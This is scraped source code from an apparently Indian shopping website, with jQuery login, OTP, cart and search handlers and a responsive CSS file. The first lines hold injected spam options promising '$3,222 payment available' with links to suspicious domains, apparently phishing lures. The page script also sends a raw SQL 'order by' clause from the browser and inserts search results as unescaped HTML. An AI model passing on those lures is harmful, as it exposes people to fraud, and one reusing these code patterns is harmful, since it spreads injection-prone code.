								    									<option value="3230">* * * $3,222 credit available! Confirm your transfer here: https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3231">* * * <a href="https://xn----7sbaab0aeyiicjxxnrub5g2e.xn--p1ai/?y33pxn">$3,222 payment available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, bjxwms, fpczsw</option>
								    									<option value="3247">* * * $3,222 payment available! Confirm your operation here: http://kaitori-kind.com/?uinlj3 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3248">* * * <a href="http://kaitori-kind.com/?uinlj3">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, t9w7aa, 44qcn7</option>
								    									<option value="3272">* * * $3,222 deposit available! Confirm your transaction here: https://carsofltda.com/?fpgys5 * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 7uq66i, i872qu</option>
								    									<option value="3273">* * * <a href="https://carsofltda.com/?fpgys5">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 7tz7io, 7nyyi2</option>
								    								   </select>
							   </div>
								<div class="form-group">
									<label>Upload Image</label>
									<input required type="file" accept="image/*" id="image" name="image" value="" />
								</div>
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END QUICK ORDER -->

<!-- lost password -->
<div class="modal fade" id="lostpassmodal" tabindex="-1" role="dialog" aria-labelledby="passModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">					
					<div class="col-md-8">
						<div class="register_form">
							<h4>Generate new password here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="lmobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="lget_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="lotp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="lget_regotp" >Get OTP</button>
							   </div>
							   <div id="lotp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="number" class="form-control" id="lverify_otp" required name="verify_otp" placeholder="Enter sms otp" value="" />
							  </div>							   
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="lpassword" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="lcpassword" placeholder="Confirm Password" />
							   </div>					   
							   <button type="button" id="lost_submit" class="btn-default theme_bg">Save</button>
							   </div>
						   </form>
						</div>
					</div>
				</div>
			</div>
		</div>
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade" id="showHomePage" tabindex="-1" role="dialog" aria-labelledby="showHomePageLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
										<div class="col-md-12">
						<img src="https://shoppingekart.com/images/1656930618SAREES.jpg">
					</div>
					<div class="col-md-12">
						<a href="" class="btn btn-success">View</a>
					</div>	
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->


<!-- Bootstrap Core JavaScript -->
<script src="assets/js/all.js"></script>
<script src="assets/js/jquery.exzoom.js"></script>
<script src="assets/js/jquery-ui.min.js"></script>
<script src="assets/js/imagesloaded.pkgd.min.js"></script>
<!-- custom js -->
<script src="assets/js/custom.js"></script>
<script src="assets/js/jquery.countdown.js"></script>
<script src="assets/js/slick.js"></script>
<script>
    $('.responsives').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 7,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 6,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 767,
      settings: {
        slidesToShow: 4,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 310,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
    $('.responsives2').slick({
  dots: false,
  infinite: true,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 1,
  responsive: [
    {
      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 1,
        infinite: true
      }
    },
    {
      breakpoint: 890,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 500,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
});
</script>
<script>
$('.center').slick({
  centerMode: true,
  centerPadding: '40px',
  slidesToShow: 3,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        arrows: false,
        centerMode: true,
        centerPadding: '40px',
        slidesToShow: 1
      }
    }
  ]
});
</script>
<script>
$(document).ready(function(){

    $("#txt_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#searchResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#searchResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#searchResult li").bind("click",function(){
                        setText(this,'txt_search','searchResult');
                    });
                }
            });
        }else{
		$("#searchResult").empty();
		}
    });
	
	// mobile search
	$("#mobile_search").keyup(function(){
        var search = $(this).val();
        if(search != ""){
            $.ajax({
                url: 'ajax_prod_search.php',
                type: 'post',
                data: {search:search, type:1},
                dataType: 'json',
                success:function(response){
                
                    var len = response.length;
                    $("#mobileResult").empty();
                    for( var i = 0; i<len; i++){
                        var id = response[i]['id'];
                        var fname = response[i]['name'];
                        $("#mobileResult").append("<li id='"+id+"' value='"+id+"'>"+fname+"</li>");
                    }
                    $("#mobileResult li").bind("click",function(){
                        setText(this,'mobile_search','mobileResult');
                    });
                }
            });
        }else{
		$("#mobileResult").empty();
		}
    });
});

// Set Text to search box and get details
function setText(element, ida, idb){

    var value = $(element).attr('id');
    var userid = $(element).val();

    var url = "https://shoppingekart.com/product/"+value+"/";
	window.open(url, '_blank');
}
function addcompare(pid){	
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'compare',pid : pid},
		success :function(data){
			if(data == 'already'){
				alert('Already Exist');
			}else if(data == '3'){
				alert('You can add only 3 product in compare list');
			}else{
				alert('Product added in compare list');
				$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			}
		}
	});	
}

function checkPincode(pid){
	var pincode = $('#pincode').val();
    if(pincode == '')	
	{
		alert('Please enter valid pincode.');
		return false;
	}
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'check_pincode',pid : pid, pin_code : pincode},
		success :function(data){
			$('#pincode_message').html(data);
		}
	});	
}

function removecompare(id){
	var r = confirm("Are you sure?");
	if (r == true) {
	$.ajax({
		type : "POST",
		url  : "cart-action.php",
		data : {'do':'remove-compare',id : id},
		success :function(data){
			//window.location.reload(true);
			$('#compaCount').html('<i class="fas fa-list"></i><span class="hidden-count">'+data+'</span>');
			$('#wid_'+id).remove();
			$('#uwid_'+id).remove();
			if(data == 0){
				$('.order_details_table').html('<p>Sorry no data in your compare list !!!</p>');							
			}
		}
	});
	} else {
	  return false;
	}
}

function addwishlist(pid){
	$('#wishlist_id').val(pid);
		$('#loginmodal').modal('show');
		
}

function quickviewopn(id){
	$.ajax({
		type: "POST",
		url: "cart-action.php",
		data : { 'do':'quick_view',pid :id},
		success: function(data){
			$('.quickview_product').html(data);	
			$('#quickview').modal('show');
			$("#add_to_cart_button").click(function(){
				var error = 0;
				var extra = [];
				if ($('.attributes')[0]) {
				var attrs = $('select.attributes');
				$.each(attrs, function(index, value){
					var att_id = $(value).val();
					if(att_id != 0 && att_id != ''){
					extra.push(att_id);
					error = 0;
					}else{
					alert('Please choose option');
					error = 1;
					return false;
					}
				});
				}
				var unit_id = '';
				var qty = $('#add_to_cart_qty').val();
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : id, qty : qty,pvid:0,unit:unit_id,extra:extra},
					cache: false,
					success: function(html){
						alert('Product added successfully !!!');
						$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');	
					}
				});
			 }
			});
			$('.tile')
			// tile mouse actions
			.on('mouseover', function () {
				$(this).children('.photo').css({
					'transform': 'scale(' + $(this).attr('data-scale') + ')'
				});
			})
			.on('mouseout', function () {
				$(this).children('.photo').css({
					'transform': 'scale(1)'
				});
			})
			.on('mousemove', function (e) {
				$(this).children('.photo').css({
					'transform-origin': ((e.pageX - $(this).offset().left) / $(this).width()) * 100 + '% ' + ((e.pageY - $(this).offset().top) / $(this).height()) * 100 + '%'
				});
			})
			// tiles set up
			.each(function () {
				$(this)
					// add a photo container
					.append('<div class="photo"></div>')
					// some text just to show zoom level on current item in this example
					//        .append('<div class="txt"><div class="x">'+ $(this).attr('data-scale') +'x</div>ZOOM ON<br>HOVER</div>')
					// set up a background image for each tile based on data-image attribute
					.children('.photo').css({
						'background-image': 'url(' + $(this).attr('data-image') + ')'
					});
			});
		}
	});	
}

$(document).ready(function(){

	$('#lopassword').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$(".btn-singin").trigger("click");	
		}
	});
	$('#mobile').keypress(function(event){
		var keycode = (event.keyCode ? event.keyCode : event.which);
		if(keycode == '13'){
			$("#get_regotp").trigger("click");	
		}
	});
	
	//#login
	$('.btn-singin').on('click', function(e){
		var error = 0;
		var email = $('#loemail').val();
		var cpass = $('#lopassword').val();
		var wishlist_id = $('#wishlist_id').val();
				if(email == ''){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		} else if(email != '' && email.length != 10){
			error = 1;
			$('#loemail').css("border","1px solid red");
			return false;
		}
				else if(cpass == ''){
			error = 1;
			$('#lopassword').css("border","1px solid red");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'login', email:email,password:cpass,wishlist_id:wishlist_id},
				success: function(data){
					if(data == 0){
						alert('Sorry please enter correct username / password.');
					}else{					
												if(data == 2){
						location.href='https://shoppingekart.com/';
						}else{
						location.href='https://shoppingekart.com/';
						}
											}
				}
			});
		}
	});
	
	$('#i_have_code').change(function(){
	  if($(this).prop("checked")) {
		$('#ricode').show();
	  } else {
		$('#ricode').hide();
	  }
	});
	
	//#registration
	
	$("#email").focusout(function(){
		$("#otp_scuss").hide();
		var email = $(this).val();
		if(email != '' && validateEmail(email)){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_email', email:email},
			success: function(data){
				if(data == 0){					
					alert("Sorry this email already exist with us.");
				}
				else
				{
					$("#otp_scuss").show();
				}
			}
		});
		}
	});
	
		$('#registration').on('click', function(e){
		var error = 0;
		var fname = $('#fname').val();
		var mobile = $('#mobile').val();
		var email = $('#email').val();
		var verify_otp = $('#verify_otp').val();
		var password = $('#password').val();
		var cpassword = $('#cpassword').val();
		var become_vendor = '';
		if($("#become_vendor").prop('checked') == true){
			var become_vendor = 'on';
		}
		var rcode = $('#rcode').val();
		if(fname == ''){
			error = 1;
			$('#fname').css("border","1px solid red");
			return false;
		}else if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				beforeSend: function() {$('#registration').hide();},
				data:{'do':'registration',verify_otp:verify_otp,mobile:mobile,password:password,email:email,become_vendor:become_vendor,fname:fname,ref_code:rcode},
				success: function(data){
					if(data == 0){
						$('#registration').show();
						alert('Sorry something wrong please re enter all informations.');
					}else if(data == 2){
						$('#loginmodal').modal('hide');
						alert('Registeration successfully done after admin  aprroval you can login.');
					}else{					
						location.reload();
					}
				}
			});
		}
	});
		//forgot pass mgt	
	$("#lostpassclick").click(function(){
		$('#loginmodal').modal('hide');
		$('#lostpassmodal').modal('show');
	});
	/* reset pass == forgot pass start*/
		$("#lget_regotp, #lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
		/* reset pass == forgot pass end */
	$("#lget_resendtp").click(function(){
		var mobile = $("#lmobile").val();
		if(mobile != '' && mobile.length == 10){
		timerLost(60);
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'lost_otp', mobile:mobile},
			beforeSend:function(){$("#lotp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile not register with us');
					$("#lotp_wait").hide();
				}else{					
					$("#lotp_scuss").show();
					$("#lget_resendtp").show();
					//$("#lget_regotp").hide();
					$("#lotp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#lverify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					$("#lotp_scuss").hide();
					//$("#get_regotp").show();
					//$('#lverify_otp').val('');
					$('#lverify_otp').css("border","1px solid red");
					//alert("Sorry OTP Not match, so you have a added wrong..");
				}
			}
		});
		}
	});
	$('#lost_submit').on('click', function(e){
		var error = 0;
		var mobile = $('#lmobile').val();
		var verify_otp = $('#lverify_otp').val();
		var password = $('#lpassword').val();
		var cpassword = $('#lcpassword').val();
				
		if(mobile == '' && mobile.length != 10){
			error = 1;
			//alert("Please enter value username / email / Mobile.");
			$('#mobile').css("border","1px solid red");
			return false;
		}else if(verify_otp == ''){
			error = 1;
			$('#verify_otp').css("border","1px solid red");
			return false;
		}else if(password == '' && password.length < 6){
			error = 1;
			$('#password').css("border","1px solid red");
			return false;
		}else if(password != '' && password.length < 6){
			error = 1;
			alert("Password must be more than 6 characters.");
			$('#password').css("border","1px solid red");
			return false;
		}else if(cpassword == ''){
			error = 1;
			$('#cpassword').css("border","1px solid red");
			return false;
		}else if(cpassword != password){
			error = 1;
			alert("Password must be same..!!!");
			return false;
		}	
		if(error == 0){
			$.ajax({
				type: 'POST',
				url : 'user-action.php',
				data:{'do':'forgot_pass', mobile:mobile,password:password},
				success: function(data){
					if(data == 0){
						alert('Sorry your mobile not exist with us.');
					}else{					
						$('#lostpassmodal').modal('hide');
						$('#loginmodal').modal('show');
					}
				}
			});
		}
	});
	
	
	
	// ## send otp	
	$("#get_regotp, #get_resendtp").click(function(){
		timer(60);
		var mobile = $("#mobile").val();
		if(mobile != '' && mobile.length == 10){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'registration_otp', mobile:mobile},
			beforeSend:function(){$("#otp_wait").show();},
			success: function(data){
				if(data == 0){
					alert('Sorry mobile already taken..');
				}else if(data == 2){
					alert('Mobile Number already registered.');
				}else{					
					$("#otp_scuss").show();
					$("#otp_resend").show();
					$("#get_regotp").hide();
					$("#otp_wait").hide();
				}
			}
		});
		}else{
		alert('Please enter valid mobile number.');
		}
	});
	$("#verify_otp").focusout(function(){
		var name = $(this).val();
		if(name != ''){
		$.ajax({
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'verify_otp', mobile:name},
			success: function(data){
				if(data == 0){
					//$("#otp_scuss").hide();
					//$("#get_regotp").show();
					$('#verify_otp').val('');
					$('#verify_otp').css("border","1px solid red");
					alert("Sorry OTP Not match, so you have a added wrong.");
				}
			}
		});
		}
	});
	
});



function saveSubs(){
	var sEmail = $('#subs_email').val();
	
	if ($.trim(sEmail).length == 0) {
	alert('Email address field is mandatory');
	return false;
	}
	if (validateEmail(sEmail)) {
		$.ajax({
		type : "POST",
		url  : "ajax_add_newsletter.php",
		data : {'do':'add_newsletter', sEmail : sEmail},
		success :function(data){
			alert('Added successfully');
		}
	});
	}
	else {
		alert('Invalid Email Address');		
	}
}
function validateEmail(sEmail) {
	var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	if (filter.test(sEmail)) {
		return true;
	}
	else {
		return false;
	}
}


function validateGSTIN(gstin) {
    gstin = gstin.replace(/\s/g, '').toUpperCase();

    // GSTIN should be exactly 15 characters long
    if (gstin.length !== 15) {
        return false;
    }

    // The first two characters should be digits
    if (!/^\d{2}$/.test(gstin.substring(0, 2))) {
        return false;
    }

    // The next five characters should be alphabets
    if (!/^[A-Z]{5}$/.test(gstin.substring(2, 7))) {
        return false;
    }

    // The next four characters should be digits
    if (!/^\d{4}$/.test(gstin.substring(7, 11))) {
        return false;
    }

    // The next character should be an alphabet
    if (!/[A-Z]/.test(gstin[11])) {
        return false;
    }

    // The next character should be a digit
    if (!/\d/.test(gstin[12])) {
        return false;
    }

    // The last two characters should be alphabets
    if (!/^[A-Z]{2}$/.test(gstin.substring(13, 15))) {
        return false;
    }

    return true;
}


/*
// count down timer
const second = 1000,
	minute = second * 60,
	hour = minute * 60,
	day = hour * 24;

let countDown = new Date('Sep 30, 2019 00:00:00').getTime(),
	x = setInterval(function () {

		let now = new Date().getTime(),
			distance = countDown - now;

		document.getElementById('days').innerText = Math.floor(distance / (day)),
			document.getElementById('hours').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds').innerText = Math.floor((distance % (minute)) / second);
		document.getElementById('days2').innerText = Math.floor(distance / (day)),
			document.getElementById('hours2').innerText = Math.floor((distance % (day)) / (hour)),
			document.getElementById('minutes2').innerText = Math.floor((distance % (hour)) / (minute)),
			document.getElementById('seconds2').innerText = Math.floor((distance % (minute)) / second);
		//do something later when date is reached
		//if (distance < 0) {
		//  clearInterval(x);
		//  'IT'S MY BIRTHDAY!;
		//}

	}, second)
// other timer
*/

$(".product_city_change").change(function(){	
	var name = $(this).val();	
	if(name != ''){	
		$.ajax({		
			type: 'POST',
			url : 'user-action.php',
			data:{'do':'product_city_selection', product_city:name},
			success: function(data){
				location.reload();
			}	
		});
	}
});

let timerOn = true;

function timer(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("get_resendtp").disabled = true;
  document.getElementById('get_resendtp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timer(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("get_resendtp").disabled = false;
  document.getElementById('get_resendtp').innerHTML = 'Resend OTP';
}

function timerLost(remaining) {
  var m = Math.floor(remaining / 60);
  var s = remaining % 60;
  
  m = m < 10 ? '0' + m : m;
  s = s < 10 ? '0' + s : s;
  
  document.getElementById("lget_regotp").disabled = true;
  document.getElementById('lget_regotp').innerHTML = m + ':' + s;
  remaining -= 1;
  
  if(remaining >= 0 && timerOn) {
    setTimeout(function() {
        timerLost(remaining);
    }, 1000);
    return;
  }

  if(!timerOn) {
    // Do validate stuff here
    return;
  }
  
  // Do timeout stuff here
  document.getElementById("lget_regotp").disabled = false;
  document.getElementById('lget_regotp').innerHTML = 'Resend OTP';
}
</script>
<script>
</script>


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en',includedLanguages: 'gu,hi,ur,mr,ta,bn,bh,kn,te,ml,pa', 
            autoDisplay: false, layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<div id="social-float">
		<a target="_blank" href="https://wa.me/917226816423"><img src="images/whatsapp.png"></a>
</div>
</body>
</html>

<script>
$(document).ready(function(){
	$('.fcqkbx').click(function() {
	  var id = $(this).closest('a').attr('href');
	  window.location.href = id;
	});
	$('.btn-fiter').click(function(){
	  var cturl = $('#cturl').val();
	  var price = $('#amount').val();
	  window.location.href = cturl+'&price='+price;
	});
	$('#sortpro').on('change', function(){
	  var cturl = $('#cturl').val();
	  var price = $(this).val();
	  window.location.href = cturl+'&sort='+price;
	});
	
	$(".list_addto_cart").click(function() {
		var error = 0;
		var extra = [];		
		var unit_id = '';
		var qty = $(this).attr("data-qty");
		var pid = $(this).attr("data-pid");
		var pvid = $(this).attr("data-pvid");
		if (error == 0) {
		$.ajax({
			type: "POST",
			url: "cart-action.php",
			data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
			cache: false,
			success: function(html){
				if(html == 099999){
				alert('Sorry, Product out of stock');
				}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
				//alert('Great, successfully added in cart !!!!');
				$('.alert-success').show();
				$('.shopping-bag').html(html);
				//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
				}
			}
		});
		}	
	});	
});  
function getresult() {
	var pagel = $("#grid_prod_list_more").height();
	var page_num = parseInt($(".pagenum").val()) + 1;
	$.ajax({
		url: 'user-action.php',
		type: "POST",
		data:  {'do' : 'get_product', mcat_id: 269, sub_cat_id: 269, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
		beforeSend: function(){
		$('#loader-icon').show();
		},
		complete: function(){
		$('#loader-icon').hide();
		},
		success: function(data){
			$("#grid_prod_list_more").append(data);
			/*
			$('html, body').animate({
				scrollTop: pagel
			}, 2000);
			*/
			$(".pagenum").val(page_num);
			
			$.ajax({
				url: 'user-action.php',
				type: "POST",
				data:  {'do' : 'get_product_list', mcat_id: 269, sub_cat_id: 269, perpage:16, page_num:page_num, swhere:'', qsort:' order by id desc'},
				success: function(data){
					$("#listview").append(data);
					$(".list_addto_cart").click(function(){
						var error = 0;
						var extra = [];		
						var unit_id = '';
						var qty = $(this).attr("data-qty");
						var pid = $(this).attr("data-pid");
						var pvid = $(this).attr("data-pvid");
						if (error == 0) {
						$.ajax({
							type: "POST",
							url: "cart-action.php",
							data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
							cache: false,
							success: function(html){
								if(html == 099999){
								alert('Sorry, Product out of stock');
								}else{
								//alert('Great, successfully added in cart !!!!');
								$('.alert-success').show();
								$('.shopping-bag').html(html);
								//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
								}
							}
						});
						}	
					});	
				}
			});
			$(".list_addto_cart").click(function(){
				var error = 0;
				var extra = [];		
				var unit_id = '';
				var qty = $(this).attr("data-qty");
				var pid = $(this).attr("data-pid");
				var pvid = $(this).attr("data-pvid");
				if (error == 0) {
				$.ajax({
					type: "POST",
					url: "cart-action.php",
					data : { 'do':'add-to-cart',pid : pid, qty : qty, pvid:pvid, unit:unit_id, extra:extra},
					cache: false,
					success: function(html){
						if(html == 099999){
						alert('Sorry, Product out of stock');
						}else if(html == 999999){
				$('.alert-danger').show();
				return false;
				}else{
						//alert('Great, successfully added in cart !!!!');
						$('.alert-success').show();
						$('.shopping-bag').html(html);
						//$('#CartCount').html('<i class="fas fa-shopping-bag"></i><div class="cart-count">'+html+'</div>');
						}
					}
				});
				}	
			});
			if(data == ''){			
			$('#pagination').hide();
			}
		},
		error: function(){} 	        
   });
}
</script>	

--- FILE ---
content_type: text/css
request_url: https://shoppingekart.com/assets/css/responsive-media.css
body_size: 4049
content:
/*======================================================================================*/
/*=================[                                                  ]=================*/
/*=================[     !!!!!!!! CSS ADDED BY PUROHIT A !!!!!!!!     ]=================*/
/*=================[                                                  ]=================*/
/*======================================================================================*/
/* ============================================ */
/* !!!           min width 992px           !!! */
/* ============================================ */
@media (min-width: 992px) {
    .dropdown-menu {
        position: absolute;
        left: 0px;
        top: 100%;
        min-width: 258px;
        display: block !important;
        visibility: hidden;
        opacity: 0;
        padding: 10px 10px;
        z-index: 100;
        border-radius: 0; 
        -webkit-transform: scaleY(0);
        -ms-transform: scaleY(0);
        -moz-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        margin: 0; 
    }
    .dropdown:hover > .dropdown-menu {
        -webkit-transform: scaleY(1);
        -ms-transform: scaleY(1);
        -moz-transform: scaleY(1);
        transform: scaleY(1);
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
    
    .mainmenu li.small_menu:nth-child(-n+2) .dropdown-menu .dropdown-menu{
        left:100%;
    }
    .mainmenu li.small_menu:nth-last-child(-n+2)   .dropdown-menu { 
        left: -100%;
    } 
    .mega_menu .dropdown-menu {
        position: absolute;
        left: 0px;
        right: 0;
        top: 100%;
        width: auto;
        display: flex !important;
        visibility: hidden;  
        opacity: 0; 
        padding: 0;
        z-index: 100;
        height: auto; 
        -webkit-transform-origin: top;
        -ms-transform-origin: top;
        -moz-transform-origin: top;
        transform-origin: top;
        -webkit-transition: all 300ms ease;
        -ms-transition: all 300ms ease;
        -moz-transition: all 300ms ease;
        transition: all 300ms ease;
        -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
        border-radius: 0;
        margin: 0; 
    }
     .mega_menu .dropdown-menu {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
     .close_dropmenu:hover{
        color: #fff;
    }
}
/* =========================================== */
/* !!!           max width 1199px           !!! */
/* =========================================== */
@media (max-width:1199px) {  
    .header-search .search-input { 
        width: 460px; 
    }
    .navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
        padding: 20px 20px 30px;
    }
    .main_banner_caption { 
        padding-left: 40px;
    }
    .offer_box_content h2 {
        font-size: 20px; 
        margin-bottom: 3px;
    }
    .offer_box_content ul {
        margin: 6px 0 0;
    }
    #shopdepartment {
        padding: 35px 0 0 0;
    }
    .countdown_timer li { 
        padding: 10px 5px; 
        font-size: 12px; 
    }
    .footer_bottom_menu li a {
        padding: 0 4px; 
    }
    .hero__banner__wrapper .carousel-item {
        height: 274px;
    }
    .hiro_title {
        font-size: 24px; 
        line-height: 27px;
    }
    .banner_content_inner p {
